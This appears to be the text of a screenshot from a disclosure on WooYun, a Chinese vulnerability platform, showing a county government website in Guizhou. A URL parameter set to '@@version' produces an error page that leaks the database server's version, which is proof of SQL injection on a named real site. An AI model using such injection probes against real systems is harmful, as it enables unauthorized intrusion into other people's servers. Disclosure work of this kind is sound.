 网上服务系统|宁波网站建设
www.nbhfgzs.com/Webwsfw/Projectindex/?sb=@@version
收藏夹栏 百度一下，你 34款Firefox 资源共享吧， 漏洞提交 BUG安全网| 2015中国网 考试预约 xss服务平台 Google
中央人民政府 贵州省人民政府
English|WAP手
网站首页 走进威宁 新闻中心 信息公开 政民互动 投资威宁 威宁旅游 三农服务 农业园区
当前位置：首页 >> 网上服务 >>办事事项
抱歉，程序异常：
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4042.0 (X64) Mar 26
2015 21:18:04 Copyright (c) Microsoft Corporation Enterprise Edition (64-bit) on
Windows NT 6.2 (Build 9200: ) (Hypervisor) ' 转换成数据类型 int 时失败。
www.wooyun.org